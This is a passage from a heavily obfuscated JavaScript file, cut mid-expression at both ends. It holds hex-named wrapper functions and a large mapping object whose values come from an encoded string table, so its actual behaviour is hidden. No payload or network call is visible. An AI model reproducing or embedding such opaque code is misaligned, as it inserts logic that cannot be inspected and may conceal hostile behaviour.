-0x1e7,_0x4ae7da-0x189,_0x40cdff-0x17a,_0x1bd0d3-0x1f4,_0x48a1ee);}function _0x3c2687(_0x43719f,_0x1f0993,_0x43f53b,_0x4db7ad,_0x1d2a53){return _0x2cd9f4(_0x43719f-0x1c1,_0x1f0993-0x38,_0x43f53b-0x41,_0x1d2a53- -0x57e,_0x43719f);}function _0x4acf7f(_0x1f532e,_0xe433a9,_0xc21122,_0x472ab5,_0x286b06){return _0x960976(_0x1f532e- -0x160,_0xe433a9-0x1d7,_0xc21122-0xa3,_0x472ab5,_0x286b06-0x95);}function _0x5ae1e6(_0x2a1994,_0x3a5a42,_0x1ddfd0,_0x4e0fd8,_0x123097){return _0x960976(_0x123097-0x332,_0x3a5a42-0x1e2,_0x1ddfd0-0x1da,_0x3a5a42,_0x123097-0x1b);}function _0xe6ca7f(_0x24601d,_0x468fec,_0x3dfa04,_0x4fafc0,_0x554f87){return _0x5e4fe9(_0x24601d-0x1ad,_0x468fec-0x56,_0x468fec-0x96,_0x4fafc0-0x74,_0x554f87);}var _0x2f3bbd={'\x5a\x57\x7a\x43\x72':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x29b,-0xb24,-0xa61,0x32)],'\x5a\x61\x7a\x77\x6c':_0x3a554b[_0xe6ca7f(0x1080,0x754,0xd83,0x676,'\x44\x56\x34\x45')],'\x76\x69\x46\x45\x6c':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x6ac,-0x96,0x13d7,0x6ef)],'\x47\x62\x74\x47\x69':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x25b5,0x1431,0x1914,0x1bac)],'\x55\x6f\x64\x5a\x66':_0x3a554b[_0x5ae1e6(0x394,'\x74\x57\x4f\x4e',0xd52,0x705,0xe9c)],'\x55\x4d\x6b\x6d\x41':_0x3a554b[_0xe6ca7f(0x124c,0x969,0x90c,0x13b2,'\x70\x66\x6e\x49')],'\x6c\x5a\x58\x46\x49':_0x3a554b[_0x4acf7f(0xc1f,0x11b3,0x15a5,'\x55\x21\x29\x45',0x6b6)],'\x6e\x4b\x43\x49\x6d':_0x3a554b[_0x4acf7f(0x1316,0xed7,0x1721,'\x47\x73\x24\x45',0x1712)],'\x6e\x41\x4b\x48\x57':function(_0x3fbd99,_0x24d424){function _0x5955af(_0x168483,_0x4d9b81,_0x452a89,_0xe40994,_0xd64043){return _0x4acf7f(_0xe40994-0x25,_0x4d9b81-0x1a,_0x452a89-0x7c,_0x4d9b81,_0xd64043-0x110);}return _0x3a554b[_0x5955af(0xcaa,'\x75\x29\x44\x74',0xa31,0xef9,0x75)](_0x3fbd99,_0x24d424);},'\x69\x55\x66\x49\x57':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x1919,0x1308,0x127a,0x18b6)],'\x50\x6c\x61\x4f\x75':function(_0xf65ef4,_0x1a34f5){function _0x193e4e(_0x4fbcba,_0x26c38e,_0x5659e0,_0x2722a9,_0xf5429f){return _0x5ae1e6(_0x4fbcba-0x150,_0xf5429f,_0x5659e0-0x63,_0x2722a9-0x1bf,_0x4fbcba- -0x286);}return _0x3a554b[_0x193e4e(0x98d,0xc6e,0x108,0x2,'\x75\x29\x44\x74')](_0xf65ef4,_0x1a34f5);},'\x6e\x4e\x51\x44\x6f':function(_0xfabfc2,_0x2890bb){function _0x43f9ee(_0x425121,_0x21fec7,_0x5c0ad0,_0x5de1f7,_0x4cf841){return _0x43b785(_0x5de1f7,_0x21fec7-0x74,_0x5c0ad0-0x1d5,_0x5de1f7-0xf,_0x4cf841-0x5aa);}return _0x3a554b[_0x43f9ee(0x958,0x1e6b,0x1941,'\x44\x56\x34\x45',0xfb3)](_0xfabfc2,_0x2890bb);},'\x67\x4e\x52\x68\x4a':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0xfc2,0x15e9,0x1743,0x16e9)],'\x53\x57\x4f\x6f\x47':_0x3a554b[_0xe6ca7f(0x27c0,0x1a11,0xd01,0xc0d,'\x71\x38\x4e\x64')],'\x6a\x6c\x69\x68\x7a':function(_0x180181){function _0x37663a(_0x588205,_0x410847,_0x11ffc0,_0x2104c4,_0xf6567a){return _0x43b785(_0x410847,_0x410847-0x13b,_0x11ffc0-0x1b5,_0x2104c4-0x11e,_0xf6567a- -0x98);}return _0x3a554b[_0x37663a(-0x10b,'\x55\x62\x6a\x74',-0xac0,0xb63,0x1bb)](_0x180181);},'\x6f\x44\x7a\x52\x45':_0x3a554b[_0x4acf7f(0xd54,0x4bc,0x9b,'\x55\x62\x6a\x74',0x1474)],'\x4d\x48\x52\x6c\x51':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xfaa,0xb2b,0xf38,0x4be)],'\x67\x74\x45\x75\x61':_0x3a554b[_0x4acf7f(0x39,-0x3e1,0x224,'\x34\x41\x79\x28',0xbdc)],'\x67\x6b\x49\x48\x77':function(_0x4c2bd7,_0x597bd7){function _0x183b69(_0x37ff43,_0x5e85f9,_0x479746,_0x21f724,_0x4c8393){return _0x43b785(_0x5e85f9,_0x5e85f9-0xb1,_0x479746-0xd7,_0x21f724-0x115,_0x479746-0x543);}return _0x3a554b[_0x183b69(0xf34,'\x6a\x33\x32\x47',0x167e,0x1804,0x24f6)](_0x4c2bd7,_0x597bd7);},'\x66\x6e\x78\x54\x47':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x1ae7,0x1a6a,0x4e7,0x1204)],'\x63\x67\x6e\x74\x43':function(_0x408307,_0x190f0a){function _0x277fad(_0x5e8d61,_0x5571e8,_0x4ed9d1,_0x17e724,_0xc3983){return _0x3c2687(_0x17e724,_0x5571e8-0x162,_0x4ed9d1-0xc0,_0x17e724-0xd3,_0xc3983-0x56);}return _0x3a554b[_0x277fad(0x3a3,0x4ef,0x77a,'\x4c\x56\x70\x79',0xab5)](_0x408307,_0x190f0a);},'\x58\x48\x46\x52\x6f':_0x3a554b[_0xe6ca7f(0x1764,0x1b1e,0xcfd,0x23c2,'\x71\x38\x4e\x64')],'\x55\x62\x54\x63\x53':function(_0x4d7a5a,_0x1cb2e6){function _0x2709df(_0x163b34,_0x318d26,_0x1e7a94,_0x1092ff,_0x9df592){return _0x4acf7f(_0x318d26-0x32b,_0x318d26-0x1bd,_0x1e7a94-0x136,_0x9df592,_0x9df592-0x1e0);}return _0x3a554b[_0x2709df(0x14f4,0x16d9,0x2433,0xa87,'\x38\x30\x5a\x53')](_0x4d7a5a,_0x1cb2e6);},'\x52\x64\x7a\x76\x7a':function(_0x34691c,_0x5cafde){function _0x12f693(_0x47b40d,_0x4c301a,_0x291b05,_0x20c1eb,_0x28e69b){return _0xe6ca7f(_0x47b40d-0x14b,_0x4c301a-0x9e,_0x291b05-0x1cd,_0x20c1eb-0x2e,_0x28e69b);}return _0x3a554b[_0x12f693(0x109e,0x52d,0x91e,0x1394,'\x77\x71\x69\x21')](_0x34691c,_0x5cafde);},'\x48\x70\x55\x43\x77':_0x3a554b[_0x5ae1e6(0x236b,'\x61\x4c\x66\x28',0x22ba,0x110d,0x1f75)],'\x6c\x52\x61\x73\x77':_0x3a554b[_0xe6ca7f(0x1122,0x1b33,0x28cc,0x1929,'\x62\x41\x4e\x41')],'\x52\x6a\x58\x50\x56':_0x3a554b[_0x4acf7f(0x1929,0x1dca,0x1ef0,'\x5b\x34\x4b\x77',0x2210)],'\x4f\x59\x6b\x72\x47':_0x3a554b[_0x4acf7f(0x19d,0x30b,0x721,'\x37\x65\x42\x76',0x293)],'\x72\x62\x7a\x42\x53':_0x3a554b[_0xe6ca7f(0xfb5,0x5e1,0x7a4,0x66e,'\x23\x79\x58\x77')],'\x71\x69\x70\x47\x42':_0x3a554b[_0xe6ca7f(0x92a,0x17a1,0xe02,0x2084,'\x64\x43\x49\x32')],'\x49\x76\x57\x45\x65':_0x3a554b[_0x3c2687('\x61\x4c\x66\x28',-0x4da,0x42d,0x9b4,-0x182)],'\x71\x53\x74\x79\x48':_0x3a554b[_0x43b785('\x7a\x2a\x73\x70',0x1c10,0x72d,0x2308,0x14cb)],'\x64\x70\x7a\x7a\x72':_0x3a554b[_0x4acf7f(0xee,-0x251,-0xb1b,'\x52\x45\x6b\x5d',0x41a)],'\x74\x78\x55\x65\x4b':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0x9b2,0x125c,0x1538,0xe42)],'\x58\x4c\x74\x51\x53':_0x3a554b[_0x5ae1e6(0x1d44,'\x70\x66\x6e\x49',0x10a6,0x2654,0x1b30)],'\x4d\x54\x4b\x41\x55':_0x3a554b[_0x4acf7f(0x1b39,0x18c9,0x1ce3,'\x24\x31\x77\x43',0xfa9)],'\x56\x56\x75\x4e\x6e':_0x3a554b[_0x5ae1e6(0x1174,'\x4e\x46\x77\x31',0x142f,0xb34,0xeac)],'\x53\x6c\x72\x6c\x61':_0x3a554b[_0x4acf7f(0x93b,0x1384,-0x14,'\x67\x32\x62\x6a',0xb6c)],'\x70\x79\x6a\x7a\x4e':_0x3a554b[_0x5ae1e6(0x2d02,'\x44\x56\x34\x45',0x2cd6,0x19bc,0x1e9c)],'\x73\x4b\x79\x6f\x74':_0x3a554b[_0x3c2687('\x61\x44\x69\x6d',0x16b1,0x720,0xe85,0x9b4)],'\x45\x64\x6f\x56\x42':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0x12d0,0x2431,0x26bb,0x1ad6)],'\x4d\x78\x56\x47\x70':_0x3a554b[_0x5ae1e6(0x1c9a,'\x23\x43\x5d\x40',0x11cd,0xbdf,0x1164)],'\x6b\x67\x4f\x6b\x51':_0x3a554b[_0x4acf7f(0x1619,0x110f,0x16b4,'\x38\x30\x5a\x53',0x169a)],'\x6e\x72\x50\x68\x66':_0x3a554b[_0xe6ca7f(0x1bfc,0x1734,0xf39,0x21a0,'\x74\x76\x4b\x4d')],'\x79\x4d\x41\x6a\x71':_0x3a554b[_0x5ae1e6(0x203e,'\x74\x76\x4b\x4d',0x1665,0xf75,0x13bf)],'\x72\x56\x67\x5a\x79':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x1624,0x1829,0x191d,0x10e8)],'\x62\x72\x47\x65\x72':_0x3a554b[_0x4acf7f(0xebd,0x11eb,0x37e,'\x55\x21\x33\x54',0x34f)],'\x45\x45\x58\x58\x77':_0x3a554b[_0x3c2687('\x47\x67\x5b\x4f',0x1836,0x16c7,0x641,0xe20)],'\x6b\x6a\x45\x4e\x73':_0x3a554b[_0x4acf7f(0x6d9,0xafb,0xc28,'\x74\x76\x4b\x4d',0xf98)],'\x6c\x45\x79\x66\x6f':_0x3a554b[_0xe6ca7f(0x118,0x95c,0x3ee,0x79,'\x40\x52\x69\x55')],'\x4e\x69\x74\x6d\x79':_0x3a554b[_0xe6ca7f(0x7,0x9af,0x93c,0x6ff,'\x38\x30\x5a\x53')],'\x70\x70\x42\x78\x78':_0x3a554b[_0x4acf7f(0x4ad,-0xa11,0x616,'\x4c\x56\x70\x79',-0x2b)],'\x43\x55\x6e\x62\x53':_0x3a554b[_0x43b785('\x4a\x31\x63\x53',0x12cf,0x71c,0x14da,0x10ad)],'\x77\x58\x7a\x46\x4a':_0x3a554b[_0x43b785('\x56\x24\x76\x6b',0x19d5,-0x1c2,0x1255,0xb91)],'\x55\x56\x64\x63\x4c':_0x3a554b[_0x4acf7f(0x14ee,0x1ffe,0x1f39,'\x4a\x31\x63\x53',0x1db2)],'\x67\x43\x67\x51\x58':_0x3a554b[_0x5ae1e6(0x146f,'\x61\x44\x69\x6d',0x1a13,0x19c3,0x1565)],'\x65\x44\x69\x63\x43':_0x3a554b[_0x4acf7f(0x18ff,0x2634,0x190f,'\x61\x44\x69\x6d',0x1841)],'\x69\x76\x43\x65\x69':_0x3a554b[_0x5ae1e6(0x1ba5,'\x55\x21\x29\x45',0x192d,0x1a68,0x1504)],'\x4e\x79\x55\x57\x74':_0x3a554b[_0x43b785('\x37\x65\x42\x76',-0x279,-0x274,0x1016,0x2d9)],'\x5a\x44\x76\x57\x6c':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',0x1c96,0x153b,0x2406,0x1822)],'\x76\x55\x64\x79\x4e':_0x3a554b[_0x3c2687('\x4e\x46\x77\x31',0xa6e,0xb0c,-0x1c4,0x581)],'\x69\x63\x4f\x57\x5a':_0x3a554b[_0x4acf7f(0xd43,0x6af,0xe87,'\x4e\x46\x77\x31',0x4a4)],'\x6b\x47\x45\x79\x44':_0x3a554b[_0x5ae1e6(0x15e1,'\x4f\x21\x79\x68',0xc7e,0x1919,0x1a5b)],'\x55\x59\x45\x4a\x56':_0x3a554b[_0x5ae1e6(0x447,'\x61\x44\x69\x6d',0x1b0,-0x249,0x482)],'\x77\x53\x69\x64\x43':_0x3a554b[_0xe6ca7f(0x1a0c,0x11b7,0x1458,0x1acd,'\x61\x4c\x66\x28')],'\x70\x62\x55\x70\x58':_0x3a554b[_0xe6ca7f(0x1fa1,0x15e8,0xba0,0x7a7,'\x23\x43\x5d\x40')],'\x64\x6d\x63\x4a\x6f':_0x3a554b[_0x4acf7f(0x553,0x3f,0x1024,'\x7a\x2a\x73\x70',-0x258)],'\x79\x56\x44\x42\x68':_0x3a554b[_0x5ae1e6(0xb31,'\x4f\x21\x79\x68',0x1858,0xec3,0xf30)],'\x56\x6b\x71\x6c\x66':_0x3a554b[_0x43b785('\x5a\x4c\x31\x58',0xc3f,0x16f1,0x23d3,0x19bc)],'\x79\x57\x71\x73\x50':_0x3a554b[_0x4acf7f(0x1166,0x1349,0x1177,'\x59\x51\x66\x44',0xc93)],'\x4d\x6d\x62\x6c\x65':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0x907,0x4c8,0x12a4,0x1283)],'\x70\x7a\x45\x74\x69':_0x3a554b[_0x5ae1e6(0x953,'\x56\x24\x76\x6b',0xa6d,-0x8b2,0x3d2)],'\x48\x46\x6d\x54\x65':_0x3a554b[_0x4acf7f(0x15d,0xe5f,-0xc79,'\x56\x24\x76\x6b',-0x871)],'\x57\x76\x43\x55\x78':_0x3a554b[_0xe6ca7f(0xd5b,0xaf9,0x1130,0xa6c,'\x6a\x33\x32\x47')],'\x6e\x4e\x79\x62\x75':_0x3a554b[_0x5ae1e6(0x1183,'\x64\x43\x49\x32',0x13fe,0x1e53,0x104c)],'\x68\x52\x4e\x70\x49':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x1316,-0x24d,0x194,0x7d8)],'\x71\x59\x51\x6d\x61':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x78e,0x19d4,0x1c59,0xf66)],'\x4b\x5a\x64\x49\x5a':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x291,-0x3be,0x67c,0xb09)],'\x6f\x68\x5a\x75\x70':_0x3a554b[_0x5ae1e6(0xc31,'\x64\x43\x49\x32',0xa21,0x2180,0x1771)],'\x77\x51\x69\x51\x55':_0x3a554b[_0x5ae1e6(0x1617,'\x23\x74\x24\x76',0x246a,0x2a17,0x1c00)],'\x64\x79\x70\x4e\x61':_0x3a554b[_0xe6ca7f(0x719,0x69a,0x4c1,0xc51,'\x4f\x69\x61\x4c')],'\x72\x63\x79\x43\x75':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x11ce,0x10c3,0xaf0,0x1250)],'\x6b\x43\x7a\x57\x46':_0x3a554b[_0x5ae1e6(0x1914,'\x6c\x62\x68\x23',0x1605,0xaba,0x179c)],'\x6d\x48\x78\x4e\x6b':_0x3a554b[_0x5ae1e6(0x15e9,'\x44\x56\x34\x45',0x1645,0x505,0xcf1)],'\x71\x58\x70\x58\x4a':_0x3a554b[_0x43b785('\x66\x5b\x41\x21',0x1169,-0x75d,0x0,0x477)],'\x6f\x4b\x7a\x7a\x66':_0x3a554b[_0x5ae1e6(0xef0,'\x56\x24\x76\x6b',0x257f,0x1d08,0x1a85)],'\x61\x6b\x4f\x74\x6c':_0x3a554b[_0x43b785('\x4f\x21\x79\x68',0x1a96,0x292d,0x2813,0x1cbf)],'\x76\x66\x62\x6d\x6d':_0x3a554b[_0xe6ca7f(0xefc,0x83d,-0x164,0xe75,'\x44\x56\x34\x45')],'\x55\x52\x42\x6e\x72':_0x3a554b[_0x5ae1e6(0x554,'\x50\x4c\x72\x30',0x1a5c,0x1a21,0x10a0)],'\x55\x72\x42\x6c\x4f':_0x3a554b[_0x3c2687('\x5d\x4a\x35\x65',0x15ce,0x1fcf,0x10b3,0x1415)],'\x66\x53\x4b\x49\x78':_0x3a554b[_0xe6ca7f(0xfe7,0x1521,0x102a,0xf45,'\x77\x71\x69\x21')],'\x65\x6d\x4e\x6a\x62':_0x3a554b[_0x5ae1e6(0x189d,'\x66\x5b\x41\x21',0xdc5,0xf9d,0xf15)],'\x4f\x57\x68\x76\x6f':_0x3a554b[_0xe6ca7f(0x19b1,0xb40,0x14e1,0x153d,'\x4c\x72\x32\x53')],'\x52\x4b\x56\x6e\x64':_0x3a554b[_0x5ae1e6(0x4ff,'\x4f\x69\x61\x4c',0xaf4,-0x2ce,0x5c8)],'\x59\x70\x6d\x47\x6b':_0x3a554b[_0xe6ca7f(-0x17a,0x907,0x1761,0xa07,'\x55\x21\x33\x54')],'\x68\x44\x79\x68\x55':_0x3a554b[_0x5ae1e6(0x1456,'\x66\x5b\x41\x21',-0xc7,0x146b,0x83b)],'\x62\x6e\x57\x6f\x6e':_0x3a554b[_0xe6ca7f(0x871,0x15a1,0x155d,0x17df,'\x47\x52\x24\x39')],'\x53\x46\x48\x47\x6f':_0x3a554b[_0x4acf7f(0x81f,0x1291,0x15d9,'\x7a\x2a\x73\x70',0xaa6)],'\x76\x4b\x4b\x48\x6e':_0x3a554b[_0x5ae1e6(0x1151,'\x37\x65\x42\x76',0x12a2,-0x561,0x4b3)],'\x71\x73\x4e\x75\x62':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x137a,0x276e,0x26d3,0x1bfa)],'\x61\x65\x7a\x42\x73':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1cc,0x11d9,0x1d7,0x55d)],'\x65\x56\x6e\x43\x75':_0x3a554b[_0x4acf7f(0x1bfa,0x10e7,0xfb0,'\x4c\x56\x70\x79',0x1e65)],'\x4a\x4e\x4e\x6d\x44':_0x3a554b[_0x5ae1e6(0xade,'\x75\x29\x44\x74',0x1928,0x1ee7,0x18a6)],'\x76\x79\x76\x67\x73':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xb24,0x10fd,-0x41,0xaba)],'\x6b\x41\x43\x57\x72':_0x3a554b[_0x4acf7f(0x1afb,0x11fe,0x181e,'\x47\x73\x24\x45',0x1334)],'\x55\x69\x6b\x6d\x45':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x14d4,0x10e0,0x1930,0xb5c)],'\x65\x79\x76\x42\x59':_0x3a554b[_0x5ae1e6(0xd86,'\x59\x51\x66\x44',-0x197,0x108c,0x65c)],'\x47\x64\x50\x78\x74':_0x3a554b[_0x5ae1e6(0x1965,'\x61\x44\x69\x6d',0x2c21,0x13d0,0x1f25)],'\x43\x73\x47\x4a\x68':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',0x3ef,0x1db6,0x1335,0x11b8)],'\x79\x75\x74\x6f\x62':_0x3a554b[_0x43b785('\x40\x52\x69\x55',-0x9d7,-0x985,0xf3d,0x183)],'\x49\x6a\x75\x75\x6c':_0x3a554b[_0x43b785('\x77\x71\x69\x21',0x1706,0xe57,0x1ada,0x1bfe)],'\x4a\x64\x58\x6a\x42':_0x3a554b[_0x5ae1e6(0xe17,'\x4f\x69\x61\x4c',0x212f,0x1949,0x1299)],'\x58\x6a\x44\x6e\x4f':_0x3a554b[_0x5ae1e6(0x1435,'\x50\x4c\x72\x30',0x1ad2,0x8ac,0x1078)],'\x74\x6e\x56\x44\x4c':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0x1431,0x63a,0x84f,0xb01)],'\x77\x59\x6a\x52\x68':_0x3a554b[_0x4acf7f(0xf1f,0x17e3,0x1281,'\x55\x21\x33\x54',0x162d)],'\x53\x56\x54\x67\x64':_0x3a554b[_0x5ae1e6(0xff6,'\x47\x6d\x35\x31',0xbb9,-0x35a,0x50e)],'\x64\x76\x66\x46\x49':_0x3a554b[_0x5ae1e6(0x25e,'\x47\x6d\x35\x31',0xf24,0x238,0x82e)],'\x59\x55\x6e\x61\x74':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x14dc,0x1da,-0x45c,0x988)],'\x4d\x72\x54\x47\x4d':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',0x1bc2,0xf6a,0x1935,0x10a6)],'\x72\x64\x77\x69\x4e':_0x3a554b[_0x4acf7f(0x912,0x31e,-0x266,'\x47\x73\x24\x45',0x5cb)],'\x50\x45\x65\x4b\x44':_0x3a554b[_0x4acf7f(0xc9d,0x3b5,0x415,'\x61\x4c\x66\x28',0xb86)],'\x50\x76\x76\x49\x52':_0x3a554b[_0xe6ca7f(0x14fa,0x896,0xe3a,0x14bd,'\x52\x45\x6b\x5d')],'\x6b\x78\x51\x6b\x58':_0x3a554b[_0xe6ca7f(0x1701,0x160d,0x1d62,0x1d17,'\x25\x6d\x42\x2a')],'\x4b\x49\x55\x61\x7a':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x2f4,0xef8,0x13a7,0x947)],'\x5a\x45\x48\x4b\x5a':_0x3a554b[_0x4acf7f(0x451,0xa3b,-0x4a7,'\x75\x29\x44\x74',0xbd1)],'\x70\x4b\x59\x43\x64':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0x1dd7,0x2375,0x1929,0x14d0)],'\x51\x4d\x5a\x69\x65':_0x3a554b[_0x43b785('\x55\x62\x6a\x74',0x1b02,0x32a,0xb52,0xd08)],'\x70\x65\x69\x45\x6e':_0x3a554b[_0x43b785('\x44\x56\x34\x45',0xc49,0x1132,0x191e,0x16e8)],'\x73\x45\x74\x69\x69':_0x3a554b[_0x5ae1e6(0x102b,'\x66\x5b\x41\x21',0x1d8d,0x22ad,0x1843)],'\x41\x53\x59\x4b\x61':_0x3a554b[_0xe6ca7f(-0x757,0x579,0xe68,0x1314,'\x70\x66\x6e\x49')],'\x50\x75\x55\x51\x57':_0x3a554b[_0x5ae1e6(0xeb8,'\x4c\x72\x32\x53',0x758,-0x524,0x549)],'\x4c\x73\x6c\x64\x70':_0x3a554b[_0x5ae1e6(0x1a26,'\x47\x73\x24\x45',0x23bb,0x1300,0x1909)],'\x6d\x54\x6e\x6f\x54':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x1b98,0x1dad,0x1516,0x1b26)],'\x71\x53\x46\x75\x76':_0x3a554b[_0x4acf7f(0x4b7,-0x794,0x10bc,'\x4e\x46\x77\x31',-0x62a)],'\x54\x6a\x54\x58\x4d':_0x3a554b[_0xe6ca7f(0x1851,0xae1,0x195f,-0x2da,'\x24\x31\x77\x43')],'\x6d\x69\x73\x42\x70':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',0xed9,0xb3b,0x8a9,0xfd8)],'\x46\x47\x6f\x57\x77':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x9f7,0x1e7e,0xf45,0xfaa)],'\x6b\x57\x4d\x41\x58':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',-0xd27,0xecd,-0xc2b,0x130)],'\x74\x4f\x64\x63\x6b':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',-0x443,-0x1fb,-0x509,0x5ee)],'\x73\x50\x45\x4b\x65':_0x3a554b[_0x5ae1e6(0x216a,'\x66\x5b\x41\x21',0x25a5,0x2925,0x1ac8)],'\x52\x73\x6d\x6b\x6e':_0x3a554b[_0x5ae1e6(0x243f,'\x47\x73\x24\x45',0xf12,0x17ad,0x176d)],'\x4b\x63\x77\x53\x6f':_0x3a554b[_0xe6ca7f(0x1fb7,0x1af9,0x2141,0x1b8d,'\x6c\x62\x68\x23')],'\x6e\x59\x65\x64\x6f':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0x1e93,0xcd4,0x13e9,0x174c)],'\x7a\x61\x7a\x47\x54':_0x3a554b[_0xe6ca7f(0xb38,0x140,0x5a3,0xe27,'\x5b\x34\x4b\x77')],'\x78\x6f\x49\x56\x6f':_0x3a554b[_0xe6ca7f(0x1a69,0x1c35,0x152f,0x1c66,'\x61\x44\x69\x6d')],'\x52\x6c\x57\x77\x68':_0x3a554b[_0xe6ca7f(0xec0,0x10a4,0x6f7,0x1f19,'\x4a\x31\x63\x53')],'\x42\x47\x42\x55\x79':_0x3a554b[_0x5ae1e6(0x2a89,'\x5d\x4a\x35\x65',0x1756,0x26df,0x1ef8)],'\x78\x75\x64\x50\x6c':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0xdc4,0x3ba,0x68b,0x11d)],'\x6b\x77\x49\x56\x4a':_0x3a554b[_0xe6ca7f(0x18dd,0xd19,0x762,0x1208,'\x5a\x4c\x31\x58')],'\x50\x6b\x4d\x73\x5a':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0xaae,0x35c,0x80,0x2b2)],'\x59\x65\x46\x4f\x61':_0x3a554b[_0x3c2687('\x62\x41\x4e\x41',0xf22,0xd00,0x20fe,0x1afd)],'\x58\x77\x57\x55\x6e':_0x3a554b[_0x43b785('\x62\x41\x4e\x41',-0x73b,0xbdf,0xada,-0x56)],'\x56\x6f\x4b\x4b\x4c':_0x3a554b[_0x5ae1e6(0xdf4,'\x61\x4c\x66\x28',-0xa0,-0x231,0xbb3)],'\x4d\x67\x72\x43\x65':_0x3a554b[_0x4acf7f(0x3bb,-0x3a3,0xa89,'\x38\x30\x5a\x53',0xe7a)],'\x42\x6f\x57\x75\x70':_0x3a554b[_0xe6ca7f(0xe4a,0x168e,0x23ab,0x19d4,'\x75\x29\x44\x74')],'\x67\x76\x67\x53\x7a':_0x3a554b[_0x5ae1e6(0xde5,'\x71\x38\x4e\x64',0xfca,0x13ff,0xad2)],'\x4e\x68\x70\x55\x42':_0x3a554b[_0x4acf7f(0x1f5,0x4f8,0xd9f,'\x71\x38\x4e\x64',-0x3a6)],'\x6d\x6d\x50\x4f\x49':_0x3a554b[_0xe6ca7f(0x2921,0x1cf0,0x159f,0x229a,'\x74\x57\x4f\x4e')],'\x75\x79\x67\x58\x66':_0x3a554b[_0xe6ca7f(0x124d,0x1bd7,0x2595,0xe5c,'\x24\x31\x77\x43')],'\x71\x4e\x52\x57\x52':_0x3a554b[_0x4acf7f(0x715,-0x38f,-0x26d,'\x23\x79\x58\x77',0x2a1)],'\x6b\x5a\x6a\x6d\x4d':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0xaaa,0x11b0,0xcba,0x178a)],'\x67\x48\x58\x52\x4b':_0x3a554b[_0xe6ca7f(-0x351,0x8e,0x2b8,0x584,'\x4c\x56\x70\x79')],'\x4d\x49\x41\x73\x46':_0x3a554b[_0x4acf7f(0x15e1,0x22e7,0x1c69,'\x44\x56\x34\x45',0x973)],'\x46\x4b\x56\x42\x4e':_0x3a554b[_0x4acf7f(0xab6,0x4fc,0x1603,'\x6c\x62\x68\x23',-0x416)],'\x4f\x53\x70\x77\x75':_0x3a554b[_0x5ae1e6(0x16a1,'\x55\x21\x33\x54',0x1f30,0x2139,0x1a71)],'\x50\x43\x4c\x43\x65':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0x143f,0x1c75,0x1486,0x1a58)],'\x62\x63\x45\x6a\x75':_0x3a554b[_0x3c2687('\x55\x62\x6a\x74',0x3c5,0xb58,0x774,0xf4e)],'\x55\x6b\x47\x55\x56':_0x3a554b[_0x4acf7f(0xcfd,0x171f,0x10f8,'\x5a\x4c\x31\x58',0xd59)],'\x65\x4f\x6e\x77\x43':_0x3a554b[_0x5ae1e6(0x1f1b,'\x47\x6d\x35\x31',0xe52,0x19d3,0x1637)],'\x61\x4f\x69\x43\x70':_0x3a554b[_0x43b785('\x4e\x46\x77\x31',0x22a5,0x13e0,0x11f6,0x14b5)],'\x58\x6f\x68\x67\x4f':_0x3a554b[_0x4acf7f(0x12fe,0x1ba6,0xf23,'\x55\x21\x33\x54',0x16dc)],'\x55\x57\x67\x49\x73':_0x3a554b[_0x5ae1e6(0x1a26,'\x74\x57\x4f\x4e',0x1ea8,0xc3f,0x107b)],'\x70\x65\x76\x4c\x66':_0x3a554b[_0x4acf7f(-0x132,0xb24,-0xa0f,'\x24\x31\x77\x43',-0x9a)],'\x56\x72\x76\x6b\x43':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',0x1406,0x6fa,0x2078,0x137f)],'\x43\x79\x6b\x6d\x7a':_0x3a554b[_0x4acf7f(0x184c,0x1b93,0x181b,'\x23\x79\x58\x77',0x195d)],'\x69\x4e\x4b\x77\x76':_0x3a554b[_0x3c2687('\x38\x30\x5a\x53',0x16fc,0x636,0x8e8,0x8f3)],'\x6b\x47\x6a\x71\x63':_0x3a554b[_0x4acf7f(0xd2f,0xb42,0x100f,'\x24\x31\x77\x43',0x1b3e)],'\x50\x66\x52\x58\x79':_0x3a554b[_0x3c2687('\x77\x71\x69\x21',0xfd0,0x4f2,0xa03,0x1f2)],'\x75\x6e\x59\x6c\x64':_0x3a554b[_0x3c2687('\x4c\x72\x32\x53',-0x569,0x1227,-0x5c7,0x447)],'\x79\x58\x6e\x6b\x41':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xbc8,0x4a5,0x98b,0x9d4)],'\x4e\x73\x55\x56\x63':_0x3a554b[_0x5ae1e6(0x25ab,'\x71\x38\x4e\x64',0x1e3c,0x11ff,0x1ee3)],'\x64\x54\x70\x6b\x6b':_0x3a554b[_0x3c2687('\x6c\x62\x68\x23',0x1a3,0x1587,0x3fe,0xef1)],'\x7a\x42\x4e\x79\x57':_0x3a554b[_0x43b785(